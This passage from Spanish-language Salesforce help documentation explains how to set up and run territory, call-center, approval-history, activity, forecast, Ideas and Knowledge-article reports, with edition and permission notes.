Use los reportes personalizados de Salesforce Knowledge para realizar un seguimiento de la forma en que los artículos se crean, mantienen y distribuyen.

11. [Reportes de sesión de Live Agent](#page-3694-0)

Utilice reportes de sesión de Live Agent para consolidar datos acerca de actividades de agentes mientras chatean con clientes: por ejemplo, cuánto tiempo están los agentes online o cuántas solicitudes de chat les son asignadas.

12. [Reportes de socios](#page-3695-0)

Algunas oportunidades implican relaciones de socios. Utilice este reporte para identificar y analizar dichas relaciones.



Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com** (La edición determina qué reportes verá.)

### PERMISOS DE USUARIO

Para ejecutar reportes:

**•** "Ejecutar reportes"

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"
#### 13. [Reporte sobre grupos de relaciones](#page-3696-0)

Puede crear reportes sobre grupos de relaciones y sus miembros si su administrador ha activado los tipos de reportes personalizados para estos objetos personalizados.

14. [Activar el reporte del propietario de la cuenta](#page-3696-1)

El reporte del propietario de la cuenta, donde se incluyen todas las cuentas y quién es su propietario.

#### 15. [Crear reportes sobre File Search Activity](#page-3697-0)

Utilice un reporte para determinar las 300 consultas de términos de búsqueda principales para búsquedas de archivos e identificar el contenido que falta o necesita cambiar de nombre en términos de búsqueda del usuario y la clasificación de clics.

#### **Reportes de territorios**

Utilice reportes de territorio para analizar sus territorios de ventas. Identifique qué usuarios se han asignado a qué territorios, qué usuarios tienen asignado más de un territorio o qué usuarios no tienen territorios.

Funciones especiales de Reportes de territorios

Tenga en cuenta lo siguiente cuando ejecute reportes de territorios:

#### **Reportes estándar**

- **•** El reporte de territorios enumera todos los territorios de su organización. Seleccione **Sin usuarios** en la lista desplegable Usuarios y haga clic en **Ejecutar reporte** para ver los territorios de su organización que no tienen ningún usuario asignado.
- **•** Los reportes Reporte de territorios de usuarios, Reporte de usuarios en múltiples territorios y Reporte de usuario sin territorio resumen los usuarios que se han asignado a cualquier territorio, a más de un territorio o a ningún territorio, respectivamente.
- **•** Los reportes Reporte de territorios de cuentas, Reporte de cuentas en múltiples territorios y Reporte de cuenta que no se encuentra en un territorio resumen las cuentas que se han asignado a cualquier territorio, a más de un territorio o a ningún territorio, respectivamente.
- **•** El reporte Territorio de oportunidad resume las oportunidades existentes en territorios. Para ver las oportunidades que pertenecen a usuarios que no están activos en el territorio de la oportunidad, personalice el reporte Territorio de oportunidad con el filtro avanzado siguiente: Activo en territorio igual a "Falso". El Reporte de oportunidad que no se encuentra en un territorio resume las oportunidades asociadas a cuentas que no tienen ningún territorio.
- **•** Los reportes ejecutados de los tipos de reportes personalizados que incluyen territorios pueden mostrar resultados de forma diferente a los reportes estándar que incluyen territorios. Se debe a que los reportes ejecutados desde los tipos de reportes personalizados sólo muestran resultados con territorios, como cuentas con territorios, mientras que los reportes estándar que incluyan territorios podrán mostrar resultados sin territorios. Por ejemplo, si selecciona el Reporte de territorio de cuenta, los resultados mostrarán cuentas sin territorios. En los tipos de reportes personalizados, cuando use el filtro Territorios que incluye territorios, Territorios múltiples o Territorio que falta no aparecerán en los resultados del reporte.

#### **Sugerencias para reportes de territorios**

**•** Los campos de territorio estándar y personalizados están disponibles en los reportes de territorios. También están disponibles en reportes de cuentas, reportes de actividades que incluyen cuentas, reportes de oportunidades y reportes de usuarios.

### CONSULTE TAMBIÉN

[La página de ejecución de reportes](#page-3833-0) [Acotación de resultados de reportes](#page-3773-0) EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### **Reportes de respuestas**

Cree tipos de reportes personalizados para permitir a los usuarios analizar las preguntas, las respuestas y los votos.

Nota: Desde Summer '13, Respuestas no está disponible para nuevas organizaciones. Ahora  $\mathbb{Z}^2$ puedes utilizar Respuestas de Chatter, una comunidad de asistencia y autoservicio en la que los usuarios pueden publicar preguntas y recibir respuestas y comentarios de otros usuarios o sus agentes de asistencia. Respuestas de Chatter ofrece a la vez artículos de Caso, Preguntas y Respuestas y Salesforce Knowledge en una experiencia unificada. Las organizaciones existentes continuarán teniendo acceso a Respuestas si se ha activado antes del lanzamiento de Summer '13.

Como administrador, puede crear tipos de reportes personalizados para que los usuarios puedan crear reportes de preguntas, respuestas y votos. Los tipos de reportes personalizados son el único modo de hacer que los reportes sobre su comunidad de respuestas estén a disposición de los usuarios. Salesforce no proporciona reportes de respuestas de muestra ni una carpeta de reportes estándar para respuestas.

Para crear una carpeta de reportes de respuestas para sus usuarios:

- **1.** Configure un tipo de reporte personalizado de respuestas.
	- **•** El objeto principal de su reporte es Preguntas.
	- **•** No hay ninguna categoría de reporte específica para preguntas, de modo que tal vez quiera almacenar su reporte en la categoría Otros reportes o Reportes administrativos.
	- **•** Al configurar las relaciones de objetos, las Preguntas pueden tener una relación con las Respuestas y las Respuestas pueden tener una relación con los Votos.

# EDICIONES

Disponible en: Salesforce Classic

Las respuestas están disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

### PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para eliminar tipos de reportes personalizados:

- **•** "Modificar todos los datos"
- **2.** Cree una nueva carpeta pública para reportes de respuestas. Este paso requiere el permiso "Administrar reportes públicos".
- **3.** Con su tipo de reporte personalizado, cree uno o más reportes personalizados de respuestas. Asigne los reportes a la nueva carpeta de reportes de respuestas que ha creado.

Una vez haya completado estos pasos, aparecerá una carpeta de reportes de respuestas que está disponible para sus usuarios en la página de inicio de Reportes.

#### CONSULTE TAMBIÉN

[Los reportes le ofrecen acceso a sus datos](#page-3836-0)

### **Reportes de Salesforce CRM Call Center**

Los reportes del centro de llamadas permiten analizar las llamadas telefónicas de Salesforce CRM Call Center gestionadas por usted y su equipo.

Funciones especiales de los reportes del centro de llamadas

Tenga en cuenta lo siguiente cuando ejecute reportes del centro de llamadas:

#### **Reportes estándar**

- **•** Llamadas de mi equipo esta semana le ofrece información sobre las llamadas que gestionan los usuarios de centro de llamadas de su equipo durante esta semana, incluyendo los registros asociados y el resultado de cada llamada.
- **•** El reporte Mis llamadas hoy le ofrece información sobre las llamadas que ha iniciado o recibido hoy, incluyendo los registros asociados y el resultado de cada llamada.
- **•** El reporte Mis llamadas esta semana le ofrece información sobre las llamadas que ha iniciado o recibido esta semana, incluyendo los registros asociados y el resultado de cada llamada.

#### **Creación de un tipo de reporte personalizado para el historial de aprobaciones**

Para poder ejecutar reportes en procesos de aprobación ejecutados y en curso, y los pasos correspondientes, debe crear un tipo de reporte personalizado para las instancias del proceso de aprobación.

- **1.** En Configuración, ingrese *Tipos de reporte* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de reporte**.
- **2.** Haga clic en **Nuevo tipo de reporte personalizado**.
- **3.** Llene los campos.



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para ejecutar reportes:

**•** "Ejecutar reportes" Y

> "Leer" en todos los registros incluidos en el reporte

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para eliminar tipos de reportes personalizados:

**•** "Modificar todos los datos"



#### **4.** Haga clic en **Siguiente**.

- **5.** Haga clic en la casilla bajo el objeto principal.
- **6.** Seleccione Nodo de instancia del proceso.

Un nodo de instancia del proceso representa una instancia de un paso de aprobación. Se crea un nodo de instancia del proceso cada vez que un registro incluye un paso en un proceso de aprobación. No se crea ningún nodo de instancia del proceso si el registro no cumple los criterios del paso o si la instancia del proceso de aprobación se completa sin incluir el paso.

**7.** Para la relación de A con B, seleccione una de estas opciones.



#### **8.** Haga clic en **Guardar**.

Una vez implementado el tipo de reporte, indique a los usuarios correspondientes los nombres de la carpeta de categoría y el tipo de reporte personalizado para que puedan empezar a crear y ejecutar reportes del historial de aprobaciones.

## **Reportes que puede ejecutar en actividades**

Ejecute reportes estándar o personalizados que muestran detalles acerca de tareas y eventos y sus contactos, cuentas, oportunidades relacionados y otros registros asociados.





Disponible para Lightning Experience en: **Personal Edition**, **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

# **Reporte sobre las reuniones de los representantes de ventas con los clientes**

Obtenga perspectivas acerca de cómo priorizan los equipos de ventas su tiempo. Cree un reporte personalizado en el que se indique a qué clientes dedican su tiempo los representantes de ventas.

- **1.** Cree un tipo de reporte personalizado.
	- **a.** Para Objeto principal, seleccione **Usuarios**.
	- **b.** Complete los demás campos obligatorios: etiqueta, descripción y categoría.
	- **c.** Haga clic en **Siguiente**.
- **2.** Defina una relación entre las actividades y los usuarios.
	- **a.** Relacione el objeto Relaciones de actividad con el objeto Usuarios.
	- **b.** Haga clic en **Guardar**.
- **3.** Defina los campos que aparecen en este tipo de reporte.
	- **a.** En la sección Campos disponibles para reportes, haga clic en **Modificar formato**.
	- **b.** Agregue los siguientes campos Relaciones de actividad al formato: Fecha, Asunto, Nombre, Relacionado con, Conteo de relación.
	- **c.** Cambie la etiqueta del campo Nombre a *Contacto* y del campo Relacionado con a *Oportunidad*.
	- **d.** Para cada campo, seleccione la opción para mostrar el campo de forma predeterminada.
	- **e.** Haga clic en **Guardar**.
- **4.** Cree un reporte.
	- **a.** En la ficha Reportes, seleccione el tipo de reporte creado en los pasos 1–3.
	- **b.** Seleccione **Formato de resumen** y cree una agrupación por Nombre completo.
	- **c.** Ejecute y guarde el reporte.

Ahora dispone de un reporte que puede usar para ayudar a sus equipos de ventas a optimizar el tiempo dedicado a los clientes.

Nota: Si no se activan las actividades compartidas, los reportes personalizados que se basen en relaciones de actividades no incluirán a los organizadores de los eventos con los invitados, y no mostrarán los eventos que no tengan ningún invitado.

# CONSULTE TAMBIÉN

[Creación de un tipo de reporte personalizado](#page-452-0)

[Diseño del formato de campo de reportes creados a partir de su tipo de reporte personalizado](#page-454-0)

[Creación de un reporte](#page-3700-0)

[Creación de un reporte personalizado](#page-3701-0)

# EDICIONES

Disponible para Lightning Experience en: **Personal Edition**, **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition** y **Developer Edition**

Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

- **•** "Crear y personalizar reportes"
	- Y

"Generador de reportes"

Para ver las actividades de su propiedad y propiedad también de los usuarios que están por debajo en la jerarquía de funciones:

**•** No se necesita ningún permiso

Para ver todas las actividades:

**•** "Ver todos los datos"

Nota: Esta información se aplica a Pronósticos de colaboración y no a Pronósticos personalizables. Debe activar Pronósticos de colaboración para crear un tipo de reporte personalizado de pronóstico.

Para que un reporte de pronóstico esté disponible para los usuarios, los administradores deben crear un tipo de reporte personalizado. Un tipo de reporte define el conjunto de registros y los campos disponibles en un reporte basado en las relaciones entre un objeto principal y sus objetos relacionados. Los reportes solo muestran reportes que cumplen los criterios definidos en el tipo de reporte.

- **1.** Empiece a crear un tipo de reporte personalizado desde Configuración ingresando *Tipos de reporte* en el cuadro Búsqueda rápida y luego seleccionando **Tipos de reporte** y **Nuevo tipo de reporte personalizado**.
- **2.** Para Objeto principal, seleccione un objeto de Pronóstico, como Elementos de pronóstico o Cuotas de pronóstico.
- **3.** Para Almacenar en categoría, seleccione Pronósticos.

Después de implementar los tipos de reporte, permita a sus usuarios saber sus ubicaciones y nombres.

## **Tipos de reportes personalizados de pronósticos**

Un *tipo de reporte* define el conjunto de registros y los campos disponibles en un reporte basado en las relaciones entre un objeto principal y sus objetos relacionados. Los reportes solo muestran reportes que cumplen los criterios definidos en el tipo de reporte.

Nota: Esta información se aplica a Pronósticos de colaboración y no a Pronósticos personalizables. Debe activar Pronósticos de colaboración para crear un tipo de reporte personalizado de pronóstico.

Utilice la tabla para comprender los tipos de reporte personalizado de pronóstico que puede crear.

**Objeto principal Utilizar para crear un reporte para...**

Ver información acerca de cantidades de pronóstico, incluyendo información de importe de ajuste. Como mejor práctica, si utiliza un tipo de pronóstico basado en ingresos, utilice estos campos predeterminados en el tipo de reporte: Elementos de pronóstico

- **• Importe solo del propietario**: La suma de todas las oportunidades de ingresos de una personas, sin ajustes. Por ejemplo, si adquiere dos oportunidades, cada una vale 10.000 \$, el Importe solo del propietario es 20.000 \$.
- **• Importe sin ajustes**: La suma de todas las oportunidades de ingresos adquiridas por una persona y también oportunidades de su

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para eliminar tipos de reportes personalizados:

**•** "Modificar todos los datos"

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition** (sin pronósticos de divisiones de oportunidad o campo personalizado),

**Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**





#### **Reportes de ideas**

Cree tipos de reportes personalizados para que los usuarios puedan crear reportes sobre ideas, comentarios de ideas y votos.

Como administrador, puede crear tipos de reportes personalizados para que los usuarios puedan analizar lo que sucede a las ideas. Los tipos de reportes personalizados son la única forma de hacer que los reportes de ideas estén a disposición de los usuarios. Salesforce no proporciona reportes de ideas de muestra o una carpeta de reportes estándar de ideas.

Para crear una carpeta de reportes de idea para sus usuarios:

**1.** Cree un tipo de reporte personalizado para ideas.

Si crea un tipo de reporte personalizado que utiliza Ideas como el objeto principal y Votos como el secundario, las ideas secundarias (combinadas) no aparecerán en el reporte a menos que seleccione Los registros "A" pueden tener o no registros "B" relacionados. Las ideas secundarias no tienen votos porque éstos se transfieren a la idea principal. Esto significa que las ideas secundarias no se mostrarán en un reporte en el que sea necesario el objeto Votos.

- **2.** Cree una nueva carpeta pública para reportes de ideas. Este paso requiere el permiso "Administrar reportes públicos".
- **3.** Con su tipo de reporte personalizado, cree uno o más reportes personalizados de ideas. Asigne los reportes a la nueva carpeta de reportes de idea que ha creado.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para eliminar tipos de reportes personalizados:

**•** "Modificar todos los datos"

Una vez haya completado estos pasos, aparecerá una nueva carpeta de ideas que estará disponible para sus usuarios en la página de inicio de Reportes.

#### **Elaboración de reportes en artículos de Salesforce Knowledge**

Use los reportes personalizados de Salesforce Knowledge para realizar un seguimiento de la forma en que los artículos se crean, mantienen y distribuyen.

Como administrador, puede crear tipos de reportes personalizados para que los usuarios puedan crear reportes en artículos de Salesforce Knowledge. Los tipos de reportes personalizados son la única forma de hacer que los reportes de artículos estén a disposición de los usuarios. Salesforce no proporciona reportes de artículos de muestra o una carpeta de reportes estándar de ideas.



Sugerencia: El paquete Tableros y reportes de la base de conocimientos de AppExchange proporciona más de dos docenas de reportes que le ayudarán a monitorear la base de conocimientos y a analizar estadísticas de uso.

#### 1. [Crear una carpeta para los reportes de artículos](#page-3681-0)

Cree una carpeta pública donde pueda guardar reportes de artículos para sus usuarios.

2. [Reportes de artículos](#page-3682-0)

Crear un tipo de reporte personalizado para elaborar reportes sobre datos de artículos de Salesforce Knowledge.

3. [Crear un reporte de artículos](#page-3684-0)

Ejecute su reporte personalizado en sus artículos de Salesforce Knowledge y guárdelos en su carpeta de reportes de artículos.

<span id="page-3681-0"></span>4. [Campos disponibles en Reportes de Salesforce Knowledge](#page-3685-0)

Los campos que podrá usar en un reporte de Knowledge dependerán del tipo de información de la que trate el reporte.

Crear una carpeta para los reportes de artículos

### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

Para crear o actualizar tipos de reportes personalizados:

**•** "Gestionar tipos de reportes personalizados"

Para crear una carpeta de reportes públicos:

**•** "Gestionar reportes públicos"

Cree una carpeta pública donde pueda guardar reportes de artículos para sus usuarios. Cree una carpeta pública donde pueda guardar reportes de artículos para sus usuarios.

- **1.** En la sección Carpeta de reportes de la ficha Reportes, haga clic en **Crear carpeta nueva**.
